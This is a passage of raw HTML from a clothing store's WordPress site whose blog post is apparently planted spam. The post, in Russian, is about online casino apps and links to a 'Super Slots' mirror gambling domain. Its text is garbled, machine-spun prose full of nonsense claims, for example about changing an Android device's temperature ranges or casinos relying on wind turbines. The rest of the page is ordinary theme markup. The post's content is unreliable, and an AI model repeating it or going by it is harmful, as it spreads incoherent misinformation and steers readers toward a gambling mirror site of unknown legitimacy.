				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://haseentraditions.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://haseentraditions.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://haseentraditions.com/wp-content/uploads/2022/10/favvvv-150x150.png" sizes="32x32" />
<link rel="icon" href="https://haseentraditions.com/wp-content/uploads/2022/10/favvvv-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haseentraditions.com/wp-content/uploads/2022/10/favvvv-300x300.png" />
<meta name="msapplication-TileImage" content="https://haseentraditions.com/wp-content/uploads/2022/10/favvvv-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.wd-search-full-screen .searchform input[type="text"]{
    font-size: 28px !important;
}



.checkout-order-review, .woocommerce-order-pay #order_review {
	    background-color: #cbffe8;
	
}

button.button.btn.xoo-el-action-btn.xoo-el-lostpw-btn {
    background-color: #126342;
}
.cart-widget-side .widget.woocommerce.widget_shopping_cart {
    padding: 10px;
}

.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active, .xoo-el-form-container button.btn.button.xoo-el-action-btn {
    background-color: #126342;
}
		</style>
		<style>
		
		</style></head>

<body class="post-template-default single single-post postid-10257 single-format-standard wp-custom-logo theme-woodmart woocommerce-no-js tinvwl-theme-style wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpc_show_open_close_button elementor-default elementor-kit-6 currency-eur">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-html">			<link rel="stylesheet" id="elementor-post-8535-css" href="https://haseentraditions.com/wp-content/uploads/elementor/css/post-8535.css?ver=1745271228" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8535" class="elementor elementor-8535">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-43028ff6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43028ff6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-757d6eaf" data-id="757d6eaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ec855ae elementor-grid-4 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4ec855ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0295691" href="https://www.facebook.com/HaseenTraditions" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1d23953" href="http://www.linkedin.com/in/haseen-traditions-4b1a60268" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-45fbc77" href="https://www.instagram.com/haseen_traditions/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-aaad998" href="https://api.whatsapp.com/send?phone=917827523438" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation">
	<ul id="menu-header-login" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haseentraditions.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-8542" class="xoo-el-login-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-8542 item-level-0 menu-simple-dropdown wd-event-hover" style="--wd-dropdown-bg-img: url(https://haseentraditions.com/wp-content/uploads/2022/06/return-box.png);"><a class="woodmart-nav-link"><span class="nav-link-text">Login</span></a></li>
<li id="menu-item-8543" class="xoo-el-reg-tgr menu-item menu-item-type-custom menu-item-object-custom menu-item-8543 item-level-0 menu-simple-dropdown wd-event-hover" ><a class="woodmart-nav-link"><span class="nav-link-text">Register</span></a></li>
<li id="menu-item-2147480006" class="menu-item menu-item-type-post menu-item-object-page menu-item-2147480006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haseentraditions.com/wishlist/" class="woodmart-nav-link"><span class="nav-link-text"><span class="wishlist_products_counter top_wishlist-heart top_wishlist- no-txt" ></span></span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://haseentraditions.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-header-html"></div>
<div class="wd-header-html">			<link rel="stylesheet" id="elementor-post-8535-css" href="https://haseentraditions.com/wp-content/uploads/elementor/css/post-8535.css?ver=1745271228" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8535" class="elementor elementor-8535">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-43028ff6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43028ff6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-757d6eaf" data-id="757d6eaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ec855ae elementor-grid-4 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4ec855ae" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0295691" href="https://www.facebook.com/HaseenTraditions" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1d23953" href="http://www.linkedin.com/in/haseen-traditions-4b1a60268" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-45fbc77" href="https://www.instagram.com/haseen_traditions/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-aaad998" href="https://api.whatsapp.com/send?phone=917827523438" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://haseentraditions.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://haseentraditions.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://haseentraditions.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="681b50d780" /><input type="hidden" name="_wp_http_referer" value="/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://haseentraditions.com/my-account/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener">
	<a href="https://haseentraditions.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://haseentraditions.com/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="12094" height="1899" src="https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo.png" class="attachment-full size-full" alt="" style="max-width:400px;" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo.png 12094w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-400x63.png 400w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-1300x204.png 1300w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-768x121.png 768w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-1536x241.png 1536w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-2048x322.png 2048w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-860x135.png 860w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-430x68.png 430w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-700x110.png 700w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-150x24.png 150w" sizes="(max-width: 12094px) 100vw, 12094px" />	</a>
					<a href="https://haseentraditions.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="12094" height="1899" src="https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo.png" class="attachment-full size-full" alt="" style="max-width:300px;" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo.png 12094w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-400x63.png 400w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-1300x204.png 1300w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-768x121.png 768w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-1536x241.png 1536w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-2048x322.png 2048w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-860x135.png 860w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-430x68.png 430w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-700x110.png 700w, https://haseentraditions.com/wp-content/uploads/2022/06/Haseen-New-Logo-150x24.png 150w" sizes="(max-width: 12094px) 100vw, 12094px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://haseentraditions.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="350" height="56" src="https://haseentraditions.com/wp-content/uploads/2022/06/hs-strip-2.jpg" class="attachment-full size-full" alt="" style="max-width:231px;" decoding="async" srcset="https://haseentraditions.com/wp-content/uploads/2022/06/hs-strip-2.jpg 350w, https://haseentraditions.com/wp-content/uploads/2022/06/hs-strip-2-150x24.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://haseentraditions.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9439 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haseentraditions.com/product-category/saree/" class="woodmart-nav-link"><span class="nav-link-text">SAREE</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9761 item-level-1" ><a href="https://haseentraditions.com/product-category/saree/banarsi-saree/" class="woodmart-nav-link">Banarasi Sarees</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9762 item-level-1" ><a href="https://haseentraditions.com/product-category/saree/hand-embroidered-lucknowi-chikankari/" class="woodmart-nav-link">Lucknowi Chikankari Sarees</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9440 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">SUIT</span></a></li>
<li id="menu-item-9441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9441 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">LEHENGA</span></a></li>
<li id="menu-item-9442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9442 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haseentraditions.com/product-category/solo/lucknowi-chikankari-kurti/" class="woodmart-nav-link"><span class="nav-link-text">SOLO</span></a></li>
<li id="menu-item-9443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9443 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FUSION WEAR</span></a></li>
<li id="menu-item-9444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9444 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">WOOLEN WEAR</span></a></li>
<li id="menu-item-9445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">ARTIFICAL JEWELLERY</span></a></li>
<li id="menu-item-9446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9446 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haseentraditions.com/product-category/accessories/leather-products/belts-for-men/" class="woodmart-nav-link"><span class="nav-link-text">LEATHER ACCESSORIES</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:50px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://haseentraditions.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://haseentraditions.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<div class="breadcrumbs"><a href="https://haseentraditions.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://haseentraditions.com/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->											</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-10257" class="post-single-page post-10257 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://haseentraditions.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Чего ожидать от онлайн- Super Slots зеркало софта для игорного заведения</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-09-08T07:37:07+00:00">
			September 8, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/d4951cc18dc62f4d51bd75dd7a6079bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4951cc18dc62f4d51bd75dd7a6079bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://haseentraditions.com/author/indudhar/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">Indudhar</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<div id="toc" style="background: #f9f9f9; border: 1px solid #aaa; display: table; margin-bottom: 1em; padding: 1em; width: 350px;">
<p class="toctitle" style="font-weight: bold; text-align: center;">Сообщения</p>
<ul class="toc_list">
<li><a href="#toc-0">Доверие</a></li>
<li><a href="#toc-1">Названия игр широко открыты</a></li>
<li><a href="#toc-2">Возможности зарядки</a></li>
<li><a href="#toc-3">Служба поддержки</a></li>
</ul>
</div>
<p>Онлайн-казино с реальным доходом в рутинных интернет-приложениях, таких как ноутбуки или компьютеры, где более 18 человек могут внести аванс наличными за свои истории и начать забирать прибыль женщины. <span id="more-10257"></span> Они безопасны и по-прежнему имеют множество возможностей для запросов, включая криптовалюты, кредитные карты и начальную скорость.</p>
<p> <img decoding="async" src="https://d279m997dpfwgl.cloudfront.net/wp/2019/03/AP_18228811664889.jpg" alt="Лучшие игры казино" style="padding: 10px;" align="right" border="1"> </p>
<p>Настоящие брокеры приложений для казино используют инструменты интенсивного шифрования, безопасное запоминание фактов и аутентификацию на сложном этапе для оплаты пользователям сотовой связи. Кроме того, у них есть предложения геолокации, которые фактически доказывают, что участники, как правило, из-за проблем с регулированием ставок.</p>
<h2 id="toc-0">Доверие</h2>
<p>Что касается игры в интернет-казино с использованием портативного метода, каждый пользователь обнаруживает, что существует множество различных юридических вопросов. Например, во многих онлайн-казино цели траты реальных денег обычно определяются наличием игровой системы, выплат или пользовательского интерфейса в местных штаб-квартирах, и они работают. Это показывает, что участники смогут документировать новые аспекты своих обзоров ставок, а также обеспечит безопасность приложений для ставок в вашем случае. Специалисты по регулированию также помогают в надежной работе с азартными играми в районе и в масштабах всего штата.</p>
<p>Прежде чем загружать онлайн-приложение казино, вам следует запросить нашу статью с историями онлайн-казино. Вы также можете изменить температурные диапазоны любой техники Android, чтобы это не помогло приложениям онлайн-казино. Если вы все это сделали, щелкните соединение USBets и начните следовать инструкциям, оставаясь зарегистрированными прямо в магазине программного обеспечения Apple Mackintosh.</p>
<p>Перечисленное программное обеспечение для казино будет единственным, которое может исходить из предлагаемой правовой системы. Но те же самые показатели мощи по-прежнему описаны в отношении нелегальных китайских онлайн-казино, которые являются особой добычей новой авторизованной отрасли в глупых маркетинговых пустых словах, которые фактические силы запрашивают ставки. Если возникает вопрос о надежности определенного программного обеспечения онлайн-казино, обратитесь за юридической консультацией. Кроме того, вы можете связаться с участником one-800 для получения помощи по вопросам ставок. Действующая горячая линия ничего не стоит и предлагает круглосуточные консультации. Кроме того, почти во всех авторизованных онлайн-казино есть опции самовыключения с кратким описанием, которые варьируются по времени каждый день, если хотите, несколько лет.</p>
<h2 id="toc-1">Названия игр широко открыты</h2>
<p>Программа электронного казино — отличный способ получить удовольствие от игры в реальные прибыльные видеоигры на ходу. Сайт <a href="https://superslots-onlinee.site/">Super Slots зеркало</a> является одним из многих игровых сайтов, ко которому можно иметь вход на телефонах и еще других гаджетах. Во многих случаях вам также придется бездельничать в кресле, проводя продолжительный день у генератора, а также в то же время быть сэром, чтобы поужинать. Наиболее известные программы казино содержат фотографии в высоком разрешении и содержат обширную анимацию, чтобы оживить новые ставки. Они также предлагают множество вариантов поддержки клиентов, чтобы справиться с имеющимися у вас признаками и симптомами.</p>
<p>Любое программное обеспечение игорного заведения будет гарантировать качество своих игр. Это очень важно, поскольку старомодные онлайн-казино рассчитывают на то, что ветряная турбина особого объема принесет пользу, о которой можно сомневаться. В Интернете игорные заведения могут предлагать различные игры, например, автоматы для видеопокера, онлайн-игры на колесах, а также столы с дилерами. У всех также есть отдельная комната для лояльных участников.</p>
<p>Помимо разнообразной группы игр, азартные онлайн-заведения также предлагают безопасные и надежные условия и быстрый вывод средств. Обычно они используют несколько мер безопасности, например специальное шифрование файлов и запуск поддержки клиентов. Почти на всех веб-сайтах также есть раздел «Общие вопросы» с ответами на часто задаваемые вопросы. Кроме того, на новых веб-сайтах есть выделенная телефонная линия для пользователей, которые хотят связаться с любым постоянным риэлтором. Это особенно удобно для людей, которые захотят потратить некоторое время на поиск в разделе часто задаваемых вопросов. Ключом к тому, чтобы делать ставки безопасно и надежно, должно быть просто размещение средств, которые вы можете предложить потерять.</p>
<h2 id="toc-2">Возможности зарядки</h2>
<p>Онлайн-казино предлагают огромные суммы взимания платы с участников. Фискальная карта и карта с минутной оплатой являются самыми современными, но есть даже варианты m-pocketbook, а также PayPal и Skrill, которые делают ставки в онлайн-казино простыми, безопасными и надежными. Новый отдел расходов Мириэль поддерживает вкладчиков, если вы хотите внести депозит и начать получать доход, не обсуждая информацию, внесенную девушкой, это еще один уровень безопасности.</p>
<p>Еще одним популярным способом ставок в онлайн-казино является использование предоплаченных ваучеров. Эти услуги начинаются с редкого штрих-кода, так что вы можете зайти в магазин простоты и начать вносить наличные в любое онлайн-казино. Эти методы доступны в большинстве государственных онлайн-казино в Соединенных Штатах, а также дают вам портативный источник удовольствия от игр онлайн-казино с новой стороны.</p>
<p>Если вам также нужно быстро и безопасно начать процедуру первоначального взноса, подумайте об использовании ссылки для быстрого внесения первоначального взноса, как Finest, так и Giropay. Здесь брокеры используют счетчики, взимающие счета за продажу, а также имеют небольшой рабочий день, что делает их идеальным выбором для активных игроков. Тем не менее, некоторые из этих небольших финансовых альтернатив могут быть связаны только с накоплением, но не снятием средств, поэтому убедитесь, что вы подтверждаете партнерское соглашение для каждого игрового заведения. Кроме того, лучше всего оценить размер преимущества и оценить удобство каждой процедуры, прежде чем выбирать ту, которая лучше всего подходит для каждого.</p>
<h2 id="toc-3">Служба поддержки</h2>
<p>Забота о клиентах – это лишь основные аспекты работы игорного заведения. Трудно найти онлайн-казино, которое предлагает круглосуточную поддержку клиентов, но очень важно, чтобы каждый имел доступ к любому, когда у него есть что-то или проблемы. Игорные заведения с высокой поддержкой клиентов наверняка быстро ответят на вопросы и начнут действовать в полной мере, а ваши бывшие коллеги должны помочь и начать бизнес. Они также должны предложить несколько вариантов для частных лиц, если вы хотите им позвонить.</p>
<p>Например, новые игорные заведения предоставляют компонент чата, в котором люди вполне могут сообщать, у кого есть риэлтор в режиме реального времени. Это отличная инновация, потому что ее можно быстро и легко транспортировать, а также она может быстро устранить симптомы ремонта. Другие онлайн-казино публикуют электронную почту, это медленнее и гораздо более известно, но иногда все же может быть новаторским, если вам нужны более подробные ответы.</p>
<p>Многие азартные онлайн-заведения, пожалуйста, примите участие в живом разговоре, включив в него особое внимание к разнообразию пользователей, если вам нужно вступить в контакт. Онлайн-казино имеют раздел часто задаваемых вопросов, в котором участники могут получить первоначальные документы и дать объяснения. Если вам нужен более непрерывный индивидуальный поток, вы даже можете подключить WhatsApp или Skype для общения с постоянным человеком. Просто убедитесь, что у вас есть выбор консультантов, а также обнаружение Skype, когда вы начнете собеседование. Таким образом, вы сможете позвонить им позже, если у вас возникнут какие-либо опасения.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://haseentraditions.com/2023/03/10/chego-ozhidat-ot-onlain-super-slots-zerkalo-softa-dlia-igornogo-zavedeniia/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
